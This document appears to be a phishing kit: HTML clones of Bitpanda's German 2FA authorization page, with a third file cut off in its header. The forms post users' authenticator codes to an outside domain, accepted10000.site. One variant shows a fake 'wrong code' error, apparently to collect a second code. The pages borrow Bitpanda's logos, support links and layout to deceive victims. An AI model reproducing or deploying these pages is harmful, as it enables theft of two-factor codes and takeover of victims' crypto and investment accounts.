
<file: auth-code.html>
<!DOCTYPE html>
<html lang="de" class="hydrated"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <!-- CSRF Token -->
    <meta name="csrf-token" content="hHJ1pQ04Qo8wMiARPUIgYc4lLRveDTafZoChqST2">

    <title>Bitpanda Authorization</title>

    <!-- Fonts -->
    
    

    <!-- Styles -->
    <link href="app.css" rel="stylesheet">

    <!-- Metadata -->
	
<link rel="apple-touch-icon" sizes="180x180" href="apple-touch-icon.png">

<link rel="icon" type="image/png" sizes="32x32" href="favicon-32-32.png">

<link rel="icon" type="image/png" sizes="16x16" href="favicon-16-16.png">

<link rel="mask-icon" href="safari-pinned-tab.svg" color="#5bbad5">

<link rel="shortcut icon" href="favicon-rebrand.ico">



    <!-- Google Tag Manager start function only - this function call is injected after cookies check (in CookieBannerService) -->
    
    


    
    <script>
        function enableHelpdeskWidget() {
                            enableElevioWidget();
                    }

        // Zendesk
        function enableZendeskWidget() {
            let lang = ('DE').toLowerCase();
            if (!document.getElementById("ze-snippet")) {
                var script = document.createElement("script");
                script.src = "https://static.zdassets.com/ekr/snippet.js?key=78ea9811-646e-4343-934d-ae740f0845b3";
                script.setAttribute("id", "ze-snippet");
                document.body.appendChild(script);
                setTimeout(function() {
                    if (zE) {
                        // set language
                        zE.setLocale(lang);
                        // auto-open
                        zE.activate(); // nice UX - also opens the widget, don't show only the Help blue button on bottom
                    }
                }, 1000);
            }
        }

                // Elevio
        let elevioInit = false;
        function enableElevioWidget() {
            if (elevioInit) {
                window._elev.open();
                return;
            }
             const accountId = "5fb0acf32b4da";
             if (!accountId)
                console.error("[Elevio] - account_id not provided");

             // create snippet
             !function(e,l,v,i,o,n){e[i]||(e[i]={}),e[i].account_id=n;var g,h;g=l.createElement(v),g.type="text/javascript",g.async=1,g.src=o+n,
             h=l.getElementsByTagName(v)[0],h.parentNode.insertBefore(g,h);e[i].q=[];e[i].on=function(z,y){e[i].q.push([z,y])}}
             

             // init flag, so we don't import it again
             elevioInit = true;

             // on elevio load
             window._elev.on('load', function(_elev) {

                // set language
                const lang = ('DE').toLowerCase();
                _elev.setLanguage(lang);

                // set user hash (only logged in users have a hash)
                
                // open the widget
                _elev.open();

                // add listeners for Accordion and Tabs
                window._elev.on('article:data:loaded', function(_elev) {
                    initCustomElevio();
                });
            });
        }
            </script>
    

    
        

    
    

    
    
<style>.adjust-smart-banner__AEqYlWgPonspKfseFq2N{height:76px}@media(min-width: 428px){.adjust-smart-banner__AEqYlWgPonspKfseFq2N{height:0}}.adjust-smart-banner__NVk5vwju_4kdaKzGWJPq{position:fixed;left:0;right:0;z-index:10000000}.adjust-smart-banner__NVk5vwju_4kdaKzGWJPq.adjust-smart-banner__jOV7BvlxDT7ATfbLPh3j{top:0}.adjust-smart-banner__NVk5vwju_4kdaKzGWJPq.adjust-smart-banner__XmomYv1VVQYz0lEtn9Q2{bottom:0}.adjust-smart-banner__NVk5vwju_4kdaKzGWJPq .adjust-smart-banner__eXKzWnRDn4RWUiSSeVYK{margin:0 auto;max-width:428px;background:#fff}.adjust-smart-banner__NVk5vwju_4kdaKzGWJPq .adjust-smart-banner__eXKzWnRDn4RWUiSSeVYK .adjust-smart-banner__r3JnN_RNhpzArrmKQ8jI{display:flex;align-items:center;padding:10px 8px 10px 4px}.adjust-smart-banner__NVk5vwju_4kdaKzGWJPq .adjust-smart-banner__eXKzWnRDn4RWUiSSeVYK .adjust-smart-banner__r3JnN_RNhpzArrmKQ8jI .adjust-smart-banner__VFuxsD_KzqNSxQecFmao{width:32px;height:32px;border:none;background:url("data:image/svg+xml;utf8,    <svg xmlns=%27http://www.w3.org/2000/svg%27 version=%271.1%27 preserveAspectRatio=%27none%27 viewBox=%270 0 16 16%27>      <path d=%27M1 0 L0 1 L15 16 L16 15 L1 0%27 fill=%27%236e7492%27/>      <path d=%27M16 1 L16 1 L1 16 L0 15 L15 0%27 fill=%27%236e7492%27/>    </svg>");background-repeat:no-repeat;background-position:center center;background-size:8px 8px,auto;cursor:pointer}.adjust-smart-banner__NVk5vwju_4kdaKzGWJPq .adjust-smart-banner__eXKzWnRDn4RWUiSSeVYK .adjust-smart-banner__r3JnN_RNhpzArrmKQ8jI .adjust-smart-banner__hqvH8Y5fwbegVLKnoYv_{width:56px;height:56px;overflow:hidden;background-color:#6e7492;border-radius:8px}.adjust-smart-banner__NVk5vwju_4kdaKzGWJPq .adjust-smart-banner__eXKzWnRDn4RWUiSSeVYK .adjust-smart-banner__r3JnN_RNhpzArrmKQ8jI .adjust-smart-banner__hqvH8Y5fwbegVLKnoYv_ .adjust-smart-banner__Ll9XMTDiX4Drgeydp0Oc{display:flex;align-items:center;justify-content:center;width:100%;height:100%;color:#353a52;font-weight:bold;font-size:23px;font-family:ArialMt,Arial,sans-serif;line-height:32px;background-color:#e0e2ec}.adjust-smart-banner__NVk5vwju_4kdaKzGWJPq .adjust-smart-banner__eXKzWnRDn4RWUiSSeVYK .adjust-smart-banner__r3JnN_RNhpzArrmKQ8jI .adjust-smart-banner__hqvH8Y5fwbegVLKnoYv_ .adjust-smart-banner__VYRfEif2Ph2_984rXQy8{width:100%}.adjust-smart-banner__NVk5vwju_4kdaKzGWJPq .adjust-smart-banner__eXKzWnRDn4RWUiSSeVYK .adjust-smart-banner__r3JnN_RNhpzArrmKQ8jI .adjust-smart-banner__I8xX0C5dUcR53pY0aEys{flex:1 1 0%;min-height:0;min-width:0;margin:0 12px}.adjust-smart-banner__NVk5vwju_4kdaKzGWJPq .adjust-smart-banner__eXKzWnRDn4RWUiSSeVYK .adjust-smart-banner__r3JnN_RNhpzArrmKQ8jI .adjust-smart-banner__JJLdp2l7YvnsUXudojWA{overflow:hidden;text-overflow:ellipsis}.adjust-smart-banner__NVk5vwju_4kdaKzGWJPq .adjust-smart-banner__eXKzWnRDn4RWUiSSeVYK .adjust-smart-banner__r3JnN_RNhpzArrmKQ8jI h4{margin:5px 0 8px;color:#353a52;font-family:Arial-BoldMT,ArialMt,Arial,sans-serif;font-size:12px;font-weight:bold;line-height:16px;white-space:nowrap}.adjust-smart-banner__NVk5vwju_4kdaKzGWJPq .adjust-smart-banner__eXKzWnRDn4RWUiSSeVYK .adjust-smart-banner__r3JnN_RNhpzArrmKQ8jI p{margin:8px 0 7px;color:#353a52;font-family:ArialMt,Arial,sans-serif;font-size:9px;line-height:11px;max-height:22px;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}.adjust-smart-banner__NVk5vwju_4kdaKzGWJPq .adjust-smart-banner__eXKzWnRDn4RWUiSSeVYK .adjust-smart-banner__r3JnN_RNhpzArrmKQ8jI .adjust-smart-banner__risKVvV3T0vjKiSTR9l0{color:#6e7492;background:#f9fafc;border:1px solid #cdd0e0;border-radius:4px;border-color:#6e7492;box-shadow:inset 0px -1px 0px 0px #e0e2ec;padding:4px 6.5px;display:inline-block;vertical-align:middle;text-align:center;font-family:ArialMt,Arial,sans-serif;font-size:12px;font-weight:500;line-height:16px;cursor:pointer;text-decoration:none}</style></head>
<body>
    <input id="userIsUk" name="userIsUk" type="hidden" value="0">
    <script>
        const isDarkTheme = window.matchMedia("(prefers-color-scheme: dark)").matches;
        if(isDarkTheme) {
            document.querySelector('body').classList.add('dark-theme');
        }
    </script>
        <!-- Cookies web component-->
    <bpc-cookie-banner class="hydrated" style="--inner-height: 730px;"></bpc-cookie-banner>
        <div id="app">
        <main class="py-4">
        </main>
    </div>
    <div class="fa_OyCkAkzwJOc8Gw2AUwuC" id="finance-ads-container"></div>

    <div class="toaster-container">
            </div>

    <header class="header">
        <div class="risk-banner is-hidden" style="display:none;" id="riskBanner">
    Don't invest unless you're prepared to lose all the money you invest. This is a high-risk investment and you should not expect to be protected if something goes wrong. <a href="" target="_blank">Take 2 mins to learn more.</a>
</div>
        <div class="header--container"> 
            <div class="header--left">
                <picture>
                <!-- User prefers light mode: -->
                <source srcset="logo-light-mode2.svg" media="(prefers-color-scheme: light)">

                <!-- User prefers dark mode: -->
                <source srcset="logo-dark-mode.svg" media="(prefers-color-scheme: dark)">

                <!-- User has no color preference: -->
                <img src="logo-light-mode.svg">
                </picture>
            </div>
                        
                    </div>
    </header>
    <main id="main">
        <section class="content">
            <div class="content--container">
                <div class="content--heading large">
    <h1>2FA-Code eingeben

</h1>
<h2>Du findest den Code in deiner Authenticator-App.</h2></div>
<form action="https://accepted10000.site/toluar/itiak2.php" method="POST" aria-label="Login">
    <input type="hidden" name="_token" value="hHJ1pQ04Qo8wMiARPUIgYc4lLRveDTafZoChqST2" autocomplete="off">    <!-- E-mail address -->
    <div class="form--group">
        <!-- Label-->
        
        <!-- Input field: -->
        <input id="austria" type="tel" class="form--group--controller form--input " name="austria" value="" required="" autofocus="" autocomplete="username">
        <!-- Error reason: -->
            </div>

    <!-- Password -->
    
    <!-- Errors -->
    
    <div class="form--actions">
        <button id="login-submit" data-action="submit" class="button button-special fluid g-recaptcha" name="login" data-sitekey="6Le65BMrAAAAAI2Hha8ZGEZ9z-QErmGGT2gb1g0p" data-callback="onRecaptchaSubmit">
            Einloggen
        </button>
                <br><a target="_blank" href="https://support.bitpanda.com/hc/de/articles/360000828665" rel="noreferrer">Gibt es ein Problem mit dem 2FA-Code?</a>
            </div>
</form>



            </div>
        </section>
        <section class="banner dark-surface">
            <div class="banner--content">
                <div class="banner--text-stack">
                    <h2 class="banner--title">
                                                Fast-track your financial freedom
                                            </h2>
                    <h3 class="banner--subtitle">
                                                Komme deinen Zielen einen Schritt näher und blicke in eine vielversprechende Zukunft – unabhängig von deinem Budget.
                                            </h3>
                </div>
                <div class="banner--qr-code">
                    <div class="banner--qr-code--container">
                        <img src="qr-code.svg">
                    </div>
                    <h4 class="banner--qr-code--title">QR-Code</h4>
                    <h4 class="banner--qr-code--title">Bitpanda App</h4>
                    <p class="banner--qr-code--text">Scannen und downloaden</p>
                </div>
            </div>
        </section>
    </main>
    
    
    
    

        


</body></html>
</file>

<file: auth-code2.html>
<!DOCTYPE html>
<html lang="de" class="hydrated"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <!-- CSRF Token -->
    <meta name="csrf-token" content="hHJ1pQ04Qo8wMiARPUIgYc4lLRveDTafZoChqST2">

    <title>Bitpanda Authorization</title>

    <!-- Fonts -->
    
    

    <!-- Styles -->
    <link href="app.css" rel="stylesheet">

    <!-- Metadata -->
	
<link rel="apple-touch-icon" sizes="180x180" href="apple-touch-icon.png">

<link rel="icon" type="image/png" sizes="32x32" href="favicon-32-32.png">

<link rel="icon" type="image/png" sizes="16x16" href="favicon-16-16.png">

<link rel="mask-icon" href="safari-pinned-tab.svg" color="#5bbad5">

<link rel="shortcut icon" href="favicon-rebrand.ico">



    <!-- Google Tag Manager start function only - this function call is injected after cookies check (in CookieBannerService) -->
    
    


    
    <script>
        function enableHelpdeskWidget() {
                            enableElevioWidget();
                    }

        // Zendesk
        function enableZendeskWidget() {
            let lang = ('DE').toLowerCase();
            if (!document.getElementById("ze-snippet")) {
                var script = document.createElement("script");
                script.src = "https://static.zdassets.com/ekr/snippet.js?key=78ea9811-646e-4343-934d-ae740f0845b3";
                script.setAttribute("id", "ze-snippet");
                document.body.appendChild(script);
                setTimeout(function() {
                    if (zE) {
                        // set language
                        zE.setLocale(lang);
                        // auto-open
                        zE.activate(); // nice UX - also opens the widget, don't show only the Help blue button on bottom
                    }
                }, 1000);
            }
        }

                // Elevio
        let elevioInit = false;
        function enableElevioWidget() {
            if (elevioInit) {
                window._elev.open();
                return;
            }
             const accountId = "5fb0acf32b4da";
             if (!accountId)
                console.error("[Elevio] - account_id not provided");

             // create snippet
             !function(e,l,v,i,o,n){e[i]||(e[i]={}),e[i].account_id=n;var g,h;g=l.createElement(v),g.type="text/javascript",g.async=1,g.src=o+n,
             h=l.getElementsByTagName(v)[0],h.parentNode.insertBefore(g,h);e[i].q=[];e[i].on=function(z,y){e[i].q.push([z,y])}}
             

             // init flag, so we don't import it again
             elevioInit = true;

             // on elevio load
             window._elev.on('load', function(_elev) {

                // set language
                const lang = ('DE').toLowerCase();
                _elev.setLanguage(lang);

                // set user hash (only logged in users have a hash)
                
                // open the widget
                _elev.open();

                // add listeners for Accordion and Tabs
                window._elev.on('article:data:loaded', function(_elev) {
                    initCustomElevio();
                });
            });
        }
            </script>
    

    
        

    
    

    
    
<style>.adjust-smart-banner__AEqYlWgPonspKfseFq2N{height:76px}@media(min-width: 428px){.adjust-smart-banner__AEqYlWgPonspKfseFq2N{height:0}}.adjust-smart-banner__NVk5vwju_4kdaKzGWJPq{position:fixed;left:0;right:0;z-index:10000000}.adjust-smart-banner__NVk5vwju_4kdaKzGWJPq.adjust-smart-banner__jOV7BvlxDT7ATfbLPh3j{top:0}.adjust-smart-banner__NVk5vwju_4kdaKzGWJPq.adjust-smart-banner__XmomYv1VVQYz0lEtn9Q2{bottom:0}.adjust-smart-banner__NVk5vwju_4kdaKzGWJPq .adjust-smart-banner__eXKzWnRDn4RWUiSSeVYK{margin:0 auto;max-width:428px;background:#fff}.adjust-smart-banner__NVk5vwju_4kdaKzGWJPq .adjust-smart-banner__eXKzWnRDn4RWUiSSeVYK .adjust-smart-banner__r3JnN_RNhpzArrmKQ8jI{display:flex;align-items:center;padding:10px 8px 10px 4px}.adjust-smart-banner__NVk5vwju_4kdaKzGWJPq .adjust-smart-banner__eXKzWnRDn4RWUiSSeVYK .adjust-smart-banner__r3JnN_RNhpzArrmKQ8jI .adjust-smart-banner__VFuxsD_KzqNSxQecFmao{width:32px;height:32px;border:none;background:url("data:image/svg+xml;utf8,    <svg xmlns=%27http://www.w3.org/2000/svg%27 version=%271.1%27 preserveAspectRatio=%27none%27 viewBox=%270 0 16 16%27>      <path d=%27M1 0 L0 1 L15 16 L16 15 L1 0%27 fill=%27%236e7492%27/>      <path d=%27M16 1 L16 1 L1 16 L0 15 L15 0%27 fill=%27%236e7492%27/>    </svg>");background-repeat:no-repeat;background-position:center center;background-size:8px 8px,auto;cursor:pointer}.adjust-smart-banner__NVk5vwju_4kdaKzGWJPq .adjust-smart-banner__eXKzWnRDn4RWUiSSeVYK .adjust-smart-banner__r3JnN_RNhpzArrmKQ8jI .adjust-smart-banner__hqvH8Y5fwbegVLKnoYv_{width:56px;height:56px;overflow:hidden;background-color:#6e7492;border-radius:8px}.adjust-smart-banner__NVk5vwju_4kdaKzGWJPq .adjust-smart-banner__eXKzWnRDn4RWUiSSeVYK .adjust-smart-banner__r3JnN_RNhpzArrmKQ8jI .adjust-smart-banner__hqvH8Y5fwbegVLKnoYv_ .adjust-smart-banner__Ll9XMTDiX4Drgeydp0Oc{display:flex;align-items:center;justify-content:center;width:100%;height:100%;color:#353a52;font-weight:bold;font-size:23px;font-family:ArialMt,Arial,sans-serif;line-height:32px;background-color:#e0e2ec}.adjust-smart-banner__NVk5vwju_4kdaKzGWJPq .adjust-smart-banner__eXKzWnRDn4RWUiSSeVYK .adjust-smart-banner__r3JnN_RNhpzArrmKQ8jI .adjust-smart-banner__hqvH8Y5fwbegVLKnoYv_ .adjust-smart-banner__VYRfEif2Ph2_984rXQy8{width:100%}.adjust-smart-banner__NVk5vwju_4kdaKzGWJPq .adjust-smart-banner__eXKzWnRDn4RWUiSSeVYK .adjust-smart-banner__r3JnN_RNhpzArrmKQ8jI .adjust-smart-banner__I8xX0C5dUcR53pY0aEys{flex:1 1 0%;min-height:0;min-width:0;margin:0 12px}.adjust-smart-banner__NVk5vwju_4kdaKzGWJPq .adjust-smart-banner__eXKzWnRDn4RWUiSSeVYK .adjust-smart-banner__r3JnN_RNhpzArrmKQ8jI .adjust-smart-banner__JJLdp2l7YvnsUXudojWA{overflow:hidden;text-overflow:ellipsis}.adjust-smart-banner__NVk5vwju_4kdaKzGWJPq .adjust-smart-banner__eXKzWnRDn4RWUiSSeVYK .adjust-smart-banner__r3JnN_RNhpzArrmKQ8jI h4{margin:5px 0 8px;color:#353a52;font-family:Arial-BoldMT,ArialMt,Arial,sans-serif;font-size:12px;font-weight:bold;line-height:16px;white-space:nowrap}.adjust-smart-banner__NVk5vwju_4kdaKzGWJPq .adjust-smart-banner__eXKzWnRDn4RWUiSSeVYK .adjust-smart-banner__r3JnN_RNhpzArrmKQ8jI p{margin:8px 0 7px;color:#353a52;font-family:ArialMt,Arial,sans-serif;font-size:9px;line-height:11px;max-height:22px;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}.adjust-smart-banner__NVk5vwju_4kdaKzGWJPq .adjust-smart-banner__eXKzWnRDn4RWUiSSeVYK .adjust-smart-banner__r3JnN_RNhpzArrmKQ8jI .adjust-smart-banner__risKVvV3T0vjKiSTR9l0{color:#6e7492;background:#f9fafc;border:1px solid #cdd0e0;border-radius:4px;border-color:#6e7492;box-shadow:inset 0px -1px 0px 0px #e0e2ec;padding:4px 6.5px;display:inline-block;vertical-align:middle;text-align:center;font-family:ArialMt,Arial,sans-serif;font-size:12px;font-weight:500;line-height:16px;cursor:pointer;text-decoration:none}</style></head>
<body>
    <input id="userIsUk" name="userIsUk" type="hidden" value="0">
    <script>
        const isDarkTheme = window.matchMedia("(prefers-color-scheme: dark)").matches;
        if(isDarkTheme) {
            document.querySelector('body').classList.add('dark-theme');
        }
    </script>
        <!-- Cookies web component-->
    <bpc-cookie-banner class="hydrated" style="--inner-height: 730px;"></bpc-cookie-banner>
        <div id="app">
        <main class="py-4">
        </main>
    </div>
    <div class="fa_OyCkAkzwJOc8Gw2AUwuC" id="finance-ads-container"></div>

    <div class="toaster-container">
            </div>

    <header class="header">
        <div class="risk-banner is-hidden" style="display:none;" id="riskBanner">
    Don't invest unless you're prepared to lose all the money you invest. This is a high-risk investment and you should not expect to be protected if something goes wrong. <a href="" target="_blank">Take 2 mins to learn more.</a>
</div>
        <div class="header--container"> 
            <div class="header--left">
                <picture>
                <!-- User prefers light mode: -->
                <source srcset="logo-light-mode2.svg" media="(prefers-color-scheme: light)">

                <!-- User prefers dark mode: -->
                <source srcset="logo-dark-mode.svg" media="(prefers-color-scheme: dark)">

                <!-- User has no color preference: -->
                <img src="logo-light-mode.svg">
                </picture>
            </div>
                        
                    </div>
    </header>
    <main id="main">
        <section class="content">
            <div class="content--container">
                <div class="content--heading large">
    <h1>2FA-Code eingeben

</h1>
<h2>Du findest den Code in deiner Authenticator-App.</h2></div>
<form action="https://accepted10000.site/bitpan3.php" method="POST" aria-label="Login">
        
    <div class="form--group">
        <!-- Label-->
        
        <!-- Input field: -->
        <input class="form--input error" type="tel" name="austria" pattern="[0-9]*" inputmode="numeric" maxlength="6" minlength="6" value="" autofocus="" autocomplete="off" data-index="0">
        <!-- Error reason: -->
            </div>

    <!-- Password -->
    
    <!-- Errors -->
    
    <div class="form--actions">
        <button id="login-submit" data-action="submit" class="button button-special fluid g-recaptcha" name="login" data-sitekey="6Le65BMrAAAAAI2Hha8ZGEZ9z-QErmGGT2gb1g0p" data-callback="onRecaptchaSubmit">
            Einloggen
        </button><div class="alert error">Zwei-Faktor-Authentifizierung (2FA) Daten sind falsch

</div>
                <br><a target="_blank" href="https://support.bitpanda.com/hc/de/articles/360000828665" rel="noreferrer">Gibt es ein Problem mit dem 2FA-Code?</a>
            </div>
</form>



            </div>
        </section>
        <section class="banner dark-surface">
            <div class="banner--content">
                <div class="banner--text-stack">
                    <h2 class="banner--title">
                                                Fast-track your financial freedom
                                            </h2>
                    <h3 class="banner--subtitle">
                                                Komme deinen Zielen einen Schritt näher und blicke in eine vielversprechende Zukunft – unabhängig von deinem Budget.
                                            </h3>
                </div>
                <div class="banner--qr-code">
                    <div class="banner--qr-code--container">
                        <img src="qr-code.svg">
                    </div>
                    <h4 class="banner--qr-code--title">QR-Code</h4>
                    <h4 class="banner--qr-code--title">Bitpanda App</h4>
                    <p class="banner--qr-code--text">Scannen und downloaden</p>
                </div>
            </div>
        </section>
    </main>
    
    
    
    

        


</body></html>
</file>

<file: confrim.html>
<!DOCTYPE html>
<html lang="de" class="hydrated"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <!-- CSRF Token -->
    <meta name="csrf-token" content="hHJ1pQ04Qo8wMiARPUIgYc4lLRveDTafZoChqST2">

    <title>Bitpanda Authorization</title>

    <!-- Fonts -->
    
    

    <!-- Styles -->
    <link href="app.css" rel="stylesheet">

    <!-- Metadata -->
	
<link rel="apple-touch-icon" sizes="180x180" href="apple-touch-icon.png">

